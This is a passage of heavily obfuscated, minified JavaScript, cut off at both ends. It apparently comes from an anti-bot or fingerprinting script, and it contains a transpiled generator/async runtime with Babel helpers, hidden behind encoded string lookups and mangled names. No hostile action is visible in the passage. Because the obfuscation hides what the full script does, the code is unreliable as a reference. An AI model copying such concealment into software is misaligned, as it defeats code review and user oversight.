JrN=US(L4,[qz()[EK(Q1)].call(null,EhN,zk,J7,FF),pPN[Yw()[UU(CA)](Lz(Lz(fX)),r3N,KP,AK)],dj()[st(wA)].apply(null,[Aw,kk,zb,zdN]),f6N[dj()[st(wA)](Aw,kk,qH,zdN)]]),x1.pop(),JrN;}O7(dV()[zI(wA)].apply(null,[CV,p8,hBN,Jr]),pPN[IR(typeof Ok()[JH(jW)],Cn([],[][[]]))?Ok()[JH(w7)](BK,IO,Ys):Ok()[JH(nP)](lb,Lz(Lz([])),zj)])&&(jCN=zsN,f6N[Ok()[JH(nn)](n8,At,l5)]=dV()[zI(wA)].apply(null,[CV,p8,hBN,fX]),f6N[Yw()[UU(CA)].apply(null,[ZO,r3N,KP,hb])]=pPN[O7(typeof Yw()[UU(FF)],'undefined')?Yw()[UU(bV)](Qb,l3N,WdN,Lz(Lz(fX))):Yw()[UU(CA)](ZZ,r3N,KP,zb)]);}x1.pop();};}function OtN(zGN,SPN){x1.push(S2);var FMN=SPN[Ok()[JH(nn)](Oz,Sk,l5)];var j6N=zGN[qz()[EK(GS)](UG,rO,gF,jk)][FMN];if(O7(j6N,CLN)){var ICN;return SPN[sX()[Ak(BZ)](AI,fX)]=null,O7(dV()[zI(wA)].call(null,CV,p8,DNN,zk),FMN)&&zGN[O7(typeof qz()[EK(Yr)],'undefined')?qz()[EK(p8)].apply(null,[bYN,Q0,gS,OZ]):qz()[EK(GS)](UG,V6,w7,jk)][O7(typeof sX()[Ak(G6)],'undefined')?sX()[Ak(J7)](kD,CdN):sX()[Ak(CA)](KgN,Ew)]&&(SPN[Ok()[JH(nn)].apply(null,[Oz,Lz({}),l5])]=sX()[Ak(CA)](KgN,Ew),SPN[Yw()[UU(CA)](Rr,qI,KP,Lz(Lz(fX)))]=CLN,OtN(zGN,SPN),O7(dV()[zI(wA)].apply(null,[CV,p8,DNN,H5]),SPN[Ok()[JH(nn)].apply(null,[Oz,XF,l5])]))||IR(O7(typeof sX()[Ak(G6)],'undefined')?sX()[Ak(J7)].apply(null,[bs,XS]):sX()[Ak(CA)].call(null,KgN,Ew),FMN)&&(SPN[Ok()[JH(nn)](Oz,J7,l5)]=dV()[zI(wA)](CV,p8,DNN,qr),SPN[Yw()[UU(CA)](Qb,qI,KP,nP)]=new (Wm[Ok()[JH(wA)](RU,wA,wr)])(Cn(Cn(sX()[Ak(lP)](g5,pP),FMN),sX()[Ak(zk)](HBN,DO)))),x1.pop(),ICN=trN,ICN;}var Q8N=rqN(Zv,[j6N,zGN[qz()[EK(GS)](UG,wA,Hs,jk)],SPN[IR(typeof Yw()[UU(CO)],Cn([],[][[]]))?Yw()[UU(CA)](V0,qI,KP,kn):Yw()[UU(bV)].apply(null,[Lz(Lz(Kz)),dD,Wj,vF])]]);if(O7(dV()[zI(wA)].apply(null,[CV,p8,DNN,nn]),Q8N[Ok()[JH(w7)](YvN,pV,Ys)])){var MnN;return SPN[Ok()[JH(nn)](Oz,XC,l5)]=dV()[zI(wA)](CV,p8,DNN,lI),SPN[Yw()[UU(CA)](kn,qI,KP,Fk)]=Q8N[Yw()[UU(CA)](Lz(fX),qI,KP,dk)],SPN[sX()[Ak(BZ)](AI,fX)]=null,x1.pop(),MnN=trN,MnN;}var cMN=Q8N[Yw()[UU(CA)].call(null,b7,qI,KP,zV)];var K2N;return K2N=cMN?cMN[dj()[st(wA)](Aw,kk,Sk,gs)]?(SPN[zGN[IR(typeof qz()[EK(Hs)],'undefined')?qz()[EK(lG)](I1,mw,nP,IG):qz()[EK(p8)](DS,IO,Lz(Lz({})),BD)]]=cMN[qz()[EK(Q1)].apply(null,[kz,lG,wD,FF])],SPN[O7(typeof Ok()[JH(ws)],'undefined')?Ok()[JH(nP)].apply(null,[NG,Lz(Lz([])),VL]):Ok()[JH(lG)].call(null,bl,Tb,jU)]=zGN[qz()[EK(nn)].call(null,NE,BZ,Kw,H5)],IR(sX()[Ak(CA)](KgN,Ew),SPN[Ok()[JH(nn)](Oz,CA,l5)])&&(SPN[Ok()[JH(nn)](Oz,Lz(Kz),l5)]=O7(typeof Ok()[JH(Q0)],'undefined')?Ok()[JH(nP)](dL,C6,l5):Ok()[JH(lG)](bl,b7,jU),SPN[Yw()[UU(CA)](w7,qI,KP,bV)]=CLN),SPN[sX()[Ak(BZ)](AI,fX)]=null,trN):cMN:(SPN[Ok()[JH(nn)](Oz,BZ,l5)]=dV()[zI(wA)](CV,p8,DNN,lI),SPN[Yw()[UU(CA)].apply(null,[rO,qI,KP,J7])]=new (Wm[O7(typeof Ok()[JH(l5)],Cn('',[][[]]))?Ok()[JH(nP)].apply(null,[cYN,mH,M2]):Ok()[JH(wA)](RU,sA,wr)])(O7(typeof dV()[zI(QG)],'undefined')?dV()[zI(Q0)](LC,tqN,Es,bV):dV()[zI(St)].apply(null,[gS,N1,U4N,p8])),SPN[IR(typeof sX()[Ak(kk)],Cn('',[][[]]))?sX()[Ak(BZ)](AI,fX):sX()[Ak(J7)](gb,TmN)]=null,trN),x1.pop(),K2N;}IEN[qz()[EK(NM)](wqN,z2,Sk,fC)]=MLN;O5N(WtN,Yw()[UU(NM)](Kz,I6,pV,Lz(Lz(Kz))),US(L4,[IR(typeof qz()[EK(V0)],'undefined')?qz()[EK(Q1)](tA,Lz(fX),Lz(Lz(Kz)),FF):qz()[EK(p8)](KdN,Sk,pP,fcN),MLN,qM()[tt(p8)](Sk,KmN,Lz({}),qD,II),Lz(U4[Ok()[JH(Rr)](JZ,Lz(Lz({})),QG)]())]));O5N(MLN,Yw()[UU(NM)].apply(null,[Lz({}),I6,pV,Lz(Lz([]))]),US(L4,[qz()[EK(Q1)].call(null,tA,p8,R0,FF),IEN,qM()[tt(p8)].apply(null,[Sk,KmN,Uw,qD,II]),Lz(U4[Ok()[JH(Rr)](JZ,IM,QG)]())]));IEN[dj()[st(St)].apply(null,[NH,R0,pP,rj])]=UGN(MLN,dbN,sX()[Ak(zb)](RgN,l5));GtN[Ok()[JH(CA)].call(null,rj,l5,hb)]=function(LnN){x1.push(pdN);var lsN=QR(qz()[EK(AK)](WJ,jU,II,Kz),typeof LnN)&&LnN[Yw()[UU(NM)].call(null,Uw,fgN,pV,WP)];var VnN;return VnN=Lz(Lz(lsN))&&(O7(lsN,IEN)||O7(sX()[Ak(zb)].apply(null,[Bj,l5]),lsN[dj()[st(St)](NH,R0,mH,kl)]||lsN[qz()[EK(Hs)](S4N,Lz({}),CO,hs)])),x1.pop(),VnN;};GtN[Yw()[UU(zk)].call(null,Kw,MhN,JZ,C6)]=function(hLN){x1.push(ncN);Wm[sX()[Ak(R0)](jx,Kw)][sX()[Ak(NH)](R,BM)]?Wm[sX()[Ak(R0)].apply(null,[jx,Kw])][sX()[Ak(NH)].call(null,R,BM)](hLN,MLN):(hLN[dj()[st(II)](r5,NM,rO,mb)]=MLN,UGN(hLN,dbN,sX()[Ak(zb)](vI,l5)));hLN[O7(typeof qz()[EK(IZ)],Cn('',[][[]]))?qz()[EK(p8)].call(null,m3N,Fk,dE,ME):qz()[EK(NM)].apply(null,[UH,At,Kw,fC])]=Wm[IR(typeof sX()[Ak(bV)],Cn('',[][[]]))?sX()[Ak(R0)](jx,Kw):sX()[Ak(J7)](JQN,tTN)][ms()[czN(Kz)].apply(null,[R0,IcN,bV,NP])](WtN);var N6N;return x1.pop(),N6N=hLN,N6N;};GtN[O7(typeof Ok()[JH(wr)],'undefined')?Ok()[JH(nP)](wQN,GS,xF):Ok()[JH(JE)].apply(null,[wmN,WP,KP])]=function(k3N){return rqN.apply(this,[P,arguments]);};LFN(kMN[qz()[EK(NM)].call(null,wqN,Lz(Lz({})),Tb,fC)]);UGN(kMN[qz()[EK(NM)].call(null,wqN,vw,GS,fC)],SrN,function(){return rqN.apply(this,[Cc,arguments]);});GtN[Ok()[JH(b7)](ddN,pH,zk)]=kMN;GtN[sX()[Ak(V6)].apply(null,[gs,fC])]=function(gLN,qtN,wMN,WDN,SSN){x1.push(wj);O7(mkN(Kz),SSN)&&(SSN=Wm[qM()[tt(Q1)](wr,cmN,Lz(Lz({})),j1,ZO)]);var Z5N=new kMN(HsN(gLN,qtN,wMN,WDN),SSN);var NFN;return NFN=GtN[Ok()[JH(CA)](b9,Jr,hb)](qtN)?Z5N:Z5N[Ok()[JH(lG)](NfN,C6,jU)]()[qz()[EK(NR)].call(null,wfN,FF,St,JL)](function(hDN){var C2N;x1.push(wvN);return C2N=hDN[dj()[st(wA)].call(null,Aw,kk,N1,bZ)]?hDN[qz()[EK(Q1)].apply(null,[Wp,Fk,jW,FF])]:Z5N[Ok()[JH(lG)].call(null,wfN,ZZ,jU)](),x1.pop(),C2N;}),x1.pop(),NFN;};LFN(WtN);UGN(WtN,dbN,Ok()[JH(BZ)](KM,lt,bV));UGN(WtN,bMN,function(){return rqN.apply(this,[Vm,arguments]);});UGN(WtN,O7(typeof dj()[st(IM)],Cn(qz()[EK(wr)].call(null,PY,R0,Lz([]),Ps),[][[]]))?dj()[st(kk)].call(null,XYN,tqN,bV,pmN):dj()[st(qH)].apply(null,[l5,J7,z2,J9]),function(){return rqN.apply(this,[XW,arguments]);});GtN[z0()[ZW(R0)](gS,QhN,RM,nn,hX,kk)]=function(jqN){return rqN.apply(this,[vv,arguments]);};GtN[qz()[EK(wD)](FNN,mH,RM,JF)]=LGN;n6N[qz()[EK(NM)].call(null,wqN,qX,ZZ,fC)]=US(L4,[IR(typeof Yw()[UU(hb)],'undefined')?Yw()[UU(NM)](Lz(Lz([])),I6,pV,p8):Yw()[UU(bV)](nn,FH,VfN,vw),n6N,O7(typeof sX()[Ak(U5)],Cn([],[][[]]))?sX()[Ak(J7)](I0,RYN):sX()[Ak(wD)](vfN,qn),function AEN(ObN){x1.push(DM);if(this[Ok()[JH(dk)].apply(null,[F5,Lz([]),Kz])]=Kz,this[Ok()[JH(lG)](E4N,Lz(Lz([])),jU)]=vH[Q0],this[z0()[ZW(wr)].call(null,At,tqN,j1,pH,kk,kk)]=this[sX()[Ak(dk)].apply(null,[Bz,B2])]=CLN,this[dj()[st(wA)].call(null,Aw,kk,AK,Rj)]=Lz(vH[fX]),this[sX()[Ak(BZ)](qR,fX)]=null,this[Ok()[JH(nn)](cp,Q0,l5)]=Ok()[JH(lG)].apply(null,[E4N,GS,jU]),this[IR(typeof Yw()[UU(rO)],Cn([],[][[]]))?Yw()[UU(CA)](V6,K7,KP,NP):Yw()[UU(bV)](Q0,Y2,Zt,Q1)]=CLN,this[dV()[zI(II)](Aw,Np,EqN,gS)][Yw()[UU(b7)].call(null,pV,Rj,qH,FF)](PPN),Lz(ObN))for(var G6N in this)O7(qz()[EK(wA)].apply(null,[mP,gF,Ps,sL]),G6N[sX()[Ak(wr)](ZmN,QO)](vH[Q0]))&&LsN.call(this,G6N)&&Lz(Wm[qz()[EK(dk)](dn,gD,IO,qX)](p6(G6N[IR(typeof qM()[tt(QG)],'undefined')?qM()[tt(Rr)](p8,tqN,Lz(fX),FdN,Fk):qM()[tt(fX)](LTN,RG,Lz(Lz({})),v3N,ZZ)](fX))))&&(this[G6N]=CLN);x1.pop();},dj()[st(Q1)].apply(null,[ft,kk,gS,KC]),function(){return rqN.apply(this,[bQ,arguments]);},z0()[ZW(Np)](Lz(fX),rj,QG,z2,f0,Q1),function HFN(qLN){x1.push(vNN);if(this[dj()[st(wA)](Aw,kk,AK,qBN)])throw qLN;var bFN=this;function brN(JFN,NnN){x1.push(HdN);ZPN[O7(typeof Ok()[JH(tM)],Cn([],[][[]]))?Ok()[JH(nP)](OcN,sA,q9):Ok()[JH(w7)].call(null,SJN,Lz(Lz({})),Ys)]=dV()[zI(wA)].call(null,CV,p8,A9,wr);ZPN[Yw()[UU(CA)](At,I8,KP,vw)]=qLN;bFN[Ok()[JH(lG)](TR,gS,jU)]=JFN;NnN&&(bFN[O7(typeof Ok()[JH(dk)],'undefined')?Ok()[JH(nP)].call(null,dcN,Lz(Lz({})),dTN):Ok()[JH(nn)](m1,Lz(Lz([])),l5)]=Ok()[JH(lG)].call(null,TR,pP,jU),bFN[Yw()[UU(CA)](BZ,I8,KP,Lz(Kz))]=CLN);var s6N;return x1.pop(),s6N=Lz(Lz(NnN)),s6N;}for(var j8N=kC(this[O7(typeof dV()[zI(Np)],'undefined')?dV()[zI(Q0)](DO,KqN,Mt,qH):dV()[zI(II)](Aw,Np,RdN,H5)][sX()[Ak(Kz)].apply(null,[wqN,ZV])],fX);mE(j8N,U4[Ok()[JH(Rr)].call(null,mC,NH,QG)]());--j8N){var xMN=this[dV()[zI(II)](Aw,Np,RdN,nn)][j8N],ZPN=xMN[Yw()[UU(lP)](wA,K6,Qs,tr)];if(O7(qz()[EK(BZ)](fC,vw,sC,BZ),xMN[qz()[EK(CA)](w6,gF,qr,NR)])){var p8N;return p8N=brN(O7(typeof qz()[EK(G6)],'undefined')?qz()[EK(p8)](pr,Lz(Lz([])),gS,CF):qz()[EK(zb)](QU,XC,qH,Jr)),x1.pop(),p8N;}if(QvN(xMN[qz()[EK(CA)](w6,Lz({}),Lz(Lz(fX)),NR)],this[Ok()[JH(dk)].call(null,VM,NR,Kz)])){var srN=LsN.call(xMN,qz()[EK(JE)](HYN,WP,IO,bV)),X6N=LsN.call(xMN,qM()[tt(qH)](Np,KJN,wr,IO,Kz));if(srN&&X6N){if(G5(this[Ok()[JH(dk)](VM,Lz([]),Kz)],xMN[O7(typeof qz()[EK(SF)],'undefined')?qz()[EK(p8)].call(null,IG,Lz(Kz),Hs,vF):qz()[EK(JE)].apply(null,[HYN,Tb,IM,bV])])){var SMN;return SMN=brN(xMN[qz()[EK(JE)](HYN,Sk,J7,bV)],Lz(Kz)),x1.pop(),SMN;}if(G5(this[Ok()[JH(dk)](VM,zV,Kz)],xMN[IR(typeof qM()[tt(qH)],'undefined')?qM()[tt(qH)](Np,KJN,tr,IO,GS):qM()[tt(fX)](xF,bC,NR,VF,R0)])){var CnN;return CnN=brN(xMN[qM()[tt(qH)](Np,KJN,ZZ,IO,Q1)]),x1.pop(),CnN;}}else if(srN){if(G5(this[Ok()[JH(dk)].apply(null,[VM,zk,Kz])],xMN[qz()[EK(JE)](HYN,qH,kn,bV)])){var zbN;return zbN=brN(xMN[qz()[EK(JE)].apply(null,[HYN,Lz(Lz([])),kk,bV])],Lz(Kz)),x1.pop(),zbN;}}else{if(Lz(X6N))throw new (Wm[Ok()[JH(qH)](AV,At,St)])(IR(typeof qz()[EK(qH)],Cn('',[][[]]))?qz()[EK(NH)].apply(null,[I0,Lz(Lz([])),Tb,JZ]):qz()[EK(p8)].call(null,BhN,Lz([]),Lz(Kz),IM));if(G5(this[Ok()[JH(dk)].call(null,VM,wA,Kz)],xMN[O7(typeof qM()[tt(j1)],Cn(qz()[EK(wr)].apply(null,[tq,w7,gF,Ps]),[][[]]))?qM()[tt(fX)].apply(null,[p2,dS,lG,Hl,Kw]):qM()[tt(qH)](Np,KJN,Lz([]),IO,j1)])){var nFN;return nFN=brN(xMN[O7(typeof qM()[tt(RM)],Cn(qz()[EK(wr)].call(null,tq,Lz(Kz),gS,Ps),[][[]]))?qM()[tt(fX)].call(null,xcN,DNN,pP,V7,Qb):qM()[tt(qH)].call(null,Np,KJN,WP,IO,JL)]),x1.pop(),nFN;}}}}x1.pop();},Yw()[UU(dk)](wD,j5,qp,pV),function JbN(XGN,TFN){x1.push(l4N);for(var wSN=kC(this[O7(typeof dV()[zI(Tb)],'undefined')?dV()[zI(Q0)].apply(null,[AE,Mt,KM,vw]):dV()[zI(II)].call(null,Aw,Np,QM,zV)][sX()[Ak(Kz)].apply(null,[Yz,ZV])],fX);mE(wSN,Kz);--wSN){var q8N=this[dV()[zI(II)].call(null,Aw,Np,QM,Hs)][wSN];if(QvN(q8N[qz()[EK(CA)].apply(null,[vX,J7,dE,NR])],this[Ok()[JH(dk)](PA,Lz(Lz([])),Kz)])&&LsN.call(q8N,qM()[tt(qH)].call(null,Np,XG,N1,IO,Sk))&&G5(this[Ok()[JH(dk)](PA,sA,Kz)],q8N[qM()[tt(qH)].call(null,Np,XG,hb,IO,lP)])){var pSN=q8N;break;}}pSN&&(O7(Yw()[UU(NH)](nP,hr,B2,vw),XGN)||O7(sX()[Ak(tr)](fp,FF),XGN))&&QvN(pSN[qz()[EK(CA)].call(null,vX,JL,sC,NR)],TFN)&&QvN(TFN,pSN[qM()[tt(qH)].apply(null,[Np,XG,NH,IO,IO])])&&(pSN=null);var DFN=pSN?pSN[Yw()[UU(lP)](Lz(Lz(fX)),b8,Qs,Lz(fX))]:{};DFN[O7(typeof Ok()[JH(pV)],Cn('',[][[]]))?Ok()[JH(nP)](sYN,IG,bR):Ok()[JH(w7)](tmN,V6,Ys)]=XGN;DFN[Yw()[UU(CA)](Rr,sH,KP,Ps)]=TFN;var gPN;return gPN=pSN?(this[IR(typeof Ok()[JH(FF)],'undefined')?Ok()[JH(nn)].call(null,SX,Fk,l5):Ok()[JH(nP)].call(null,ZG,Lz(Lz({})),OL)]=Ok()[JH(lG)](jw,Lz({}),jU),this[Ok()[JH(lG)](jw,mH,jU)]=pSN[qM()[tt(qH)].apply(null,[Np,XG,Lz(Lz([])),IO,ZO])],trN):this[IR(typeof Ok()[JH(kn)],Cn('',[][[]]))?Ok()[JH(lP)](w5,Lz(Lz(fX)),pD):Ok()[JH(nP)].apply(null,[mD,pP,HNN])](DFN),x1.pop(),gPN;},IR(typeof Ok()[JH(mI)],'undefined')?Ok()[JH(lP)].apply(null,[Et,pH,pD]):Ok()[JH(nP)].apply(null,[kl,V0,AG]),function K5N(TtN,lFN){x1.push(mL);if(O7(dV()[zI(wA)](CV,p8,tZ,sC),TtN[Ok()[JH(w7)].apply(null,[EcN,tr,Ys])]))throw TtN[Yw()[UU(CA)].call(null,Lz(Kz),zz,KP,U5)];O7(Yw()[UU(NH)](Lz(fX),R5,B2,Qb),TtN[Ok()[JH(w7)](EcN,fX,Ys)])||O7(sX()[Ak(tr)].call(null,S0,FF),TtN[Ok()[JH(w7)](EcN,zk,Ys)])?this[Ok()[JH(lG)].apply(null,[V1,tM,jU])]=TtN[Yw()[UU(CA)](V6,zz,KP,XF)]:O7(sX()[Ak(CA)](Nk,Ew),TtN[Ok()[JH(w7)](EcN,Kw,Ys)])?(this[Yw()[UU(zb)].apply(null,[II,XS,lG,FF])]=this[Yw()[UU(CA)].apply(null,[NH,zz,KP,Lz(Kz)])]=TtN[Yw()[UU(CA)](IZ,zz,KP,wr)],this[Ok()[JH(nn)](U8,V0,l5)]=O7(typeof sX()[Ak(KP)],'undefined')?sX()[Ak(J7)](qG,pS):sX()[Ak(CA)](Nk,Ew),this[Ok()[JH(lG)](V1,IO,jU)]=qz()[EK(zb)](KK,V0,pH,Jr)):O7(Ok()[JH(V0)](Z0,Fk,V6),TtN[Ok()[JH(w7)](EcN,NP,Ys)])&&lFN&&(this[Ok()[JH(lG)](V1,BZ,jU)]=lFN);var dLN;return x1.pop(),dLN=trN,dLN;},IR(typeof Yw()[UU(XF)],Cn([],[][[]]))?Yw()[UU(V6)](V0,pS,N0,zV):Yw()[UU(bV)].apply(null,[kn,YP,Uw,IZ]),function FGN(q6N){x1.push(pgN);for(var cnN=kC(this[dV()[zI(II)](Aw,Np,r4N,IG)][sX()[Ak(Kz)](E8,ZV)],fX);mE(cnN,Kz);--cnN){var vSN=this[dV()[zI(II)](Aw,Np,r4N,BZ)][cnN];if(O7(vSN[qM()[tt(qH)](Np,X4N,sC,IO,Hs)],q6N)){var r2N;return this[Ok()[JH(lP)](W0,BV,pD)](vSN[Yw()[UU(lP)].call(null,NR,vz,Qs,QG)],vSN[qz()[EK(b7)].call(null,Kb,nP,CA,zQN)]),x1.pop(),PPN(vSN),r2N=trN,r2N;}}x1.pop();},IR(typeof Yw()[UU(tr)],Cn('',[][[]]))?Yw()[UU(rO)](l5,F8,Q0,U5):Yw()[UU(bV)](CO,xP,tl,Kz),function M6N(vLN){x1.push(H5);for(var t5N=kC(this[O7(typeof dV()[zI(FF)],Cn(qz()[EK(wr)].call(null,s3,WP,sA,Ps),[][[]]))?dV()[zI(Q0)].call(null,FO,Fr,KqN,hb):dV()[zI(II)](Aw,Np,fC,zE)][sX()[Ak(Kz)](vb,ZV)],fX);mE(t5N,Kz);--t5N){var lMN=this[O7(typeof dV()[zI(AK)],'undefined')?dV()[zI(Q0)](x3N,g4N,LC,tM):dV()[zI(II)].call(null,Aw,Np,fC,lt)][t5N];if(O7(lMN[qz()[EK(CA)](Ns,Lz(Lz({})),fX,NR)],vLN)){var R2N=lMN[Yw()[UU(lP)](NR,rgN,Qs,r5)];if(O7(O7(typeof dV()[zI(Tb)],Cn([],[][[]]))?dV()[zI(Q0)].apply(null,[Q8,DNN,O2,Rr]):dV()[zI(wA)].call(null,CV,p8,fC,C6),R2N[Ok()[JH(w7)](jk,J7,Ys)])){var ACN=R2N[O7(typeof Yw()[UU(qX)],Cn([],[][[]]))?Yw()[UU(bV)](jW,St,QF,wD):Yw()[UU(CA)](Q0,ML,KP,Lz(Lz(fX)))];PPN(lMN);}var xrN;return x1.pop(),xrN=ACN,xrN;}}throw new (Wm[O7(typeof Ok()[JH(VS)],Cn([],[][[]]))?Ok()[JH(nP)].call(null,Pn,Q1,HdN):Ok()[JH(qH)](IcN,nP,St)])(IR(typeof sX()[Ak(G6)],Cn('',[][[]]))?sX()[Ak(gF)](RNN,M2):sX()[Ak(J7)](QG,GQN));},Yw()[UU(tr)](Lz(Lz(Kz)),Y9,mw,Ew),function VSN(jGN,OGN,D5N){x1.push(Gk);this[sX()[Ak(BZ)].apply(null,[Y7,fX])]=US(L4,[qz()[EK(GS)](zH,Lz({}),zb,jk),LGN(jGN),qz()[EK(lG)].call(null,rz,nn,gF,IG),OGN,qz()[EK(nn)](tmN,NR,lt,H5),D5N]);O7(Ok()[JH(lG)](fI,QG,jU),this[Ok()[JH(nn)].apply(null,[nU,tM,l5])])&&(this[Yw()[UU(CA)](Lz(Lz({})),rU,KP,Lz(Kz))]=CLN);var kbN;return x1.pop(),kbN=trN,kbN;}]);var DDN;return x1.pop(),DDN=GtN,DDN;};var H5N=function(ssN){"@babel/helpers - typeof";x1.push(WqN);H5N=QR(qz()[EK(AK)](q7,mH,NH,Kz),typeof Wm[sX()[Ak(Sk)].apply(null,[WA,JZ])])&&QR(IR(typeof qz()[EK(Kl)],Cn('',[][[]]))?qz()[EK(V0)].apply(null,[NV,Lz(Lz({})),Q1,fF]):qz()[EK(p8)](Os,IZ,zE,WdN),typeof Wm[sX()[Ak(Sk)](WA,JZ)][qz()[EK(GS)].apply(null,[H8,w7,XF,jk])])?function(dvN){return rqN.apply(this,[BQ,arguments]);}:function(E9){return rqN.apply(this,[sf,arguments]);};var MtN;return x1.pop(),MtN=H5N(ssN),MtN;};var j0N=function(){"use strict";var REN=function(EsN,h6N,KFN){return PDN.apply(this,[gc,arguments]);};var gEN=function(DEN,VEN,csN,RGN){x1.push(tgN);var UFN=VEN&&PRN(VEN[qz()[EK(NM)].call(null,Zp,tr,gD,fC)],NrN)?VEN:NrN;var O2N=Wm[sX()[Ak(R0)].call(null,z8,Kw)][ms()[czN(Kz)](ZZ,H9,bV,NP)](UFN[qz()[EK(NM)](Zp,pV,NH,fC)]);var xsN=new TSN(RGN||[]);bDN(O2N,IR(typeof Yw()[UU(ZO)],'undefined')?Yw()[UU(nn)].call(null,wA,HNN,sC,Lz(Lz({}))):Yw()[UU(bV)](vF,PqN,ZV,N1),US(L4,[IR(typeof qz()[EK(vK)],Cn('',[][[]]))?qz()[EK(Q1)](PH,pV,H5,FF):qz()[EK(p8)](rYN,Lz(Kz),ZZ,TF),VrN(DEN,csN,xsN)]));var pFN;return x1.pop(),pFN=O2N,pFN;};var NrN=function(){};var C6N=function(){};var v6N=function(){};var BSN=function(n5N,JCN){function bLN(DPN,E6N,q2N,AsN){x1.push(ThN);var x5N=rqN(OY,[n5N[DPN],n5N,E6N]);if(IR(dV()[zI(wA)].apply(null,[CV,p8,Tt,J7]),x5N[Ok()[JH(w7)].apply(null,[d9,Lz(Lz([])),Ys])])){var QEN=x5N[Yw()[UU(CA)](pV,qO,KP,qX)],zrN=QEN[qz()[EK(Q1)].call(null,vz,Tb,lt,FF)];var ksN;return ksN=zrN&&QR(Yw()[UU(Q1)].call(null,pH,Gk,T2,zE),H5N(zrN))&&T6N.call(zrN,O7(typeof sX()[Ak(At)],'undefined')?sX()[Ak(J7)](GM,CA):sX()[Ak(JE)](r4N,pV))?JCN[O7(typeof sX()[Ak(L6)],Cn('',[][[]]))?sX()[Ak(J7)](KgN,E2):sX()[Ak(b7)](WJN,NP)](zrN[sX()[Ak(JE)](r4N,pV)])[qz()[EK(NR)](xS,vw,Lz(Kz),JL)](function(WFN){x1.push(db);bLN(Ok()[JH(lG)].apply(null,[A4N,JE,jU]),WFN,q2N,AsN);x1.pop();},function(L8N){x1.push(WhN);bLN(dV()[zI(wA)].call(null,CV,p8,H4N,tr),L8N,q2N,AsN);x1.pop();}):JCN[sX()[Ak(b7)].call(null,WJN,NP)](zrN)[qz()[EK(NR)](xS,GS,kk,JL)](function(YtN){x1.push(E2);QEN[IR(typeof qz()[EK(bR)],'undefined')?qz()[EK(Q1)](wI,tM,AK,FF):qz()[EK(p8)].call(null,dD,gD,V6,zP)]=YtN,q2N(QEN);x1.pop();},function(Y8N){x1.push(JE);var nSN;return nSN=bLN(IR(typeof dV()[zI(tM)],Cn(qz()[EK(wr)].call(null,gJ,Lz(Lz(fX)),pH,Ps),[][[]]))?dV()[zI(wA)].call(null,CV,p8,kL,lt):dV()[zI(Q0)](VV,UZ,KTN,St),Y8N,q2N,AsN),x1.pop(),nSN;}),x1.pop(),ksN;}AsN(x5N[IR(typeof Yw()[UU(Rb)],Cn([],[][[]]))?Yw()[UU(CA)].apply(null,[NP,qO,KP,lt]):Yw()[UU(bV)](C6,kw,kD,NP)]);x1.pop();}x1.push(hR);var tEN;bDN(this,Yw()[UU(nn)].call(null,H5,z9,sC,dE),US(L4,[qz()[EK(Q1)](qK,R0,Yr,FF),function x6N(dSN,xnN){var nGN=function(){return new JCN(function(ASN,tMN){bLN(dSN,xnN,ASN,tMN);});};x1.push(KM);var BrN;return BrN=tEN=tEN?tEN[IR(typeof qz()[EK(T7)],'undefined')?qz()[EK(NR)].apply(null,[EJ,lI,Jr,JL]):qz()[EK(p8)](BG,kk,IM,xhN)](nGN,nGN):nGN(),x1.pop(),BrN;}]));x1.pop();};var WnN=function(EFN){return PDN.apply(this,[DT,arguments]);};var v2N=function(ItN){return PDN.apply(this,[Dq,arguments]);};var TSN=function(FsN){x1.push(DTN);this[dV()[zI(II)](Aw,Np,hR,IO)]=[US(L4,[qz()[EK(CA)](bZ,mI,GS,NR),qz()[EK(BZ)](k9,Lz([]),kn,BZ)])],FsN[O7(typeof Yw()[UU(IZ)],'undefined')?Yw()[UU(bV)](Q1,qYN,qD,sA):Yw()[UU(b7)].apply(null,[Lz(Lz([])),zC,qH,dk])](WnN,this),this[sX()[Ak(wD)](XG,qn)](Lz(Kz));x1.pop();};var OPN=function(l5N){x1.push(AL);if(l5N||O7(qz()[EK(wr)](kH,Lz(Lz({})),Q1,Ps),l5N)){var gSN=l5N[NtN];if(gSN){var d8N;return x1.pop(),d8N=gSN.call(l5N),d8N;}if(QR(qz()[EK(AK)].call(null,Kt,Lz(Lz(fX)),IM,Kz),typeof l5N[O7(typeof Ok()[JH(cQN)],Cn('',[][[]]))?Ok()[JH(nP)](v3N,C6,zj):Ok()[JH(lG)](xr,mw,jU)])){var fGN;return x1.pop(),fGN=l5N,fGN;}if(Lz(Wm[qz()[EK(dk)].apply(null,[vTN,Lz(Kz),hb,qX])](l5N[sX()[Ak(Kz)].call(null,AhN,ZV)]))){var h8N=Hr(fX),X2N=function P8N(){x1.push(BK);for(;G5(++h8N,l5N[sX()[Ak(Kz)](X0,ZV)]);)if(T6N.call(l5N,h8N)){var w2N;return P8N[qz()[EK(Q1)](A5,II,Lz([]),FF)]=l5N[h8N],P8N[dj()[st(wA)](Aw,kk,Jr,JYN)]=Lz(fX),x1.pop(),w2N=P8N,w2N;}P8N[qz()[EK(Q1)](A5,Q0,Q0,FF)]=kDN;P8N[dj()[st(wA)](Aw,kk,zE,JYN)]=Lz(Kz);var YEN;return x1.pop(),YEN=P8N,YEN;};var TEN;return TEN=X2N[Ok()[JH(lG)](xr,gF,jU)]=X2N,x1.pop(),TEN;}}throw new (Wm[Ok()[JH(wA)].apply(null,[wK,tr,wr])])(Cn(H5N(l5N),qz()[EK(lP)](xE,St,qr,gF)));};x1.push(T2);j0N=function n2N(){return VFN;};var kDN;var VFN={};var lGN=Wm[sX()[Ak(R0)](Sp,Kw)][qz()[EK(NM)](lvN,Lz(Kz),Fk,fC)];var T6N=lGN[Yw()[UU(Hs)](wD,tTN,V6,pV)];var bDN=Wm[sX()[Ak(R0)].apply(null,[Sp,Kw])][IR(typeof Yw()[UU(tr)],'undefined')?Yw()[UU(qH)].apply(null,[H5,jdN,tr,wA]):Yw()[UU(bV)](JL,LC,DqN,Lz({}))]||function(hl,zTN,FgN){return rqN.apply(this,[fd,arguments]);};var b5N=QR(qz()[EK(AK)](w6,zk,sC,Kz),typeof Wm[sX()[Ak(Sk)](n3N,JZ)])?Wm[sX()[Ak(Sk)](n3N,JZ)]:{};var NtN=b5N[qz()[EK(GS)].apply(null,[xgN,lG,Np,jk])]||dV()[zI(R0)].call(null,pD,Np,fC,wD);var InN=b5N[sX()[Ak(V0)](lb,TNN)]||sX()[Ak(GS)](qF,St);var RPN=b5N[dj()[st(Kz)](d9,R0,St,tcN)]||sX()[Ak(NR)](wF,NdN);try{var FnN=x1.length;var 